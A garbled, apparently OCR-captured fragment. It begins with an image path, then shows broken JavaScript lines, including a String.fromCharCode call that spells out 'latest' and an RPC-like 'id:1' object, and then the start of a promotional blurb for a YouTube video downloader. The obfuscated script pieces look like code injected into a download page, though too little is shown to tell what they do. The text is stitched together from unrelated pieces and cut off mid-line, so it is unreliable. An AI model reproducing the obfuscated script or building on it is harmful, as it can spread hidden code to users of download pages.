
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Export your favorite YouTube videos and playlists
with this intuitive, lightweight program, built to
facilitate downloading clips from the popular
website. YouTube’s video library is ever-growing: